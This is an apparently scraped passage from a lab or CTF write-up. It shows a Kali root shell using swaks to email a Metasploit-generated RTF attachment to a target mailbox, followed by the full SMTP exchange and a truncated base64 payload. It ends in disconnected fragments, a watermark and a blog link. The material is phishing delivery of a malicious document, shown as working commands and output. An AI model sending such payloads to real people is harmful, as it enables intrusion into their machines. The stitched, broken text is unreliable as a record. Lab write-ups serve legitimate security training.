 Shell No. 1
Shell No. 2
Shell No. 3
=== Connection closed with remote host.
root@kali:~# swaks --to nico@megabank.com --server 10.10.10.77 --attach /root/.msf4/local/dayu.rtf
=== Trying 10.10.10.77:25...
=== Connected to 10.10.10.77.
<-  220 Mail Service ready
 -> EHLO kali
<-  250-REEL
<-  250-SIZE 20480000
<-  250-AUTH LOGIN PLAIN
<-  250 HELP
 -> MAIL FROM:<root@kali>
<-  250 OK
 -> RCPT TO:<nico@megabank.com>
<-  250 OK
 -> DATA
<-  354 OK, send.
 -> Date: Mon, 23 Mar 2020 04:58:48 -0400
 -> To: nico@megabank.com
 -> From: root@kali
 -> Subject: test Mon, 23 Mar 2020 04:58:48 -0400
 -> Message-Id: <20200323045848.005224@kali>
 -> X-Mailer: swaks v20190914.0 jetmore.org/john/code/swaks/
 -> MIME-Version: 1.0
 -> Content-Type: multipart/mixed; boundary="----=_MIME_BOUNDARY_000_5224"
 ->
 -> ------=_MIME_BOUNDARY_000_5224
 -> Content-Type: text/plain
 ->
 -> This is a test mailing
 -> ------=_MIME_BOUNDARY_000_5224
 -> Content-Type: application/octet-stream; name="dayu.rtf"
 -> Content-Description: dayu.rtf
 -> Content-Disposition: attachment; filename="dayu.rtf"
 -> Content-Transfer-Encoding: BASE64
 ->
 -> e1xydGYxXGFkZWZsYW5nMTAyNVxhbnNpXGFuc2ljcGcxMjUyXHVjMVxhZGVmZjMxNTA3XGRlZmYw
 -> XHN0c2hmZGJjaDMxNTA1XHN0c2hmbG9jaDMxNTA2XHN0c2hmaGljaDMxNTA2XHN0c2hmYmkzMTUw
minion.
swdsaon
Google C
dayuRe
Terminat
dayuMin
大余安全
https://blog.csdn.net/qq_34801745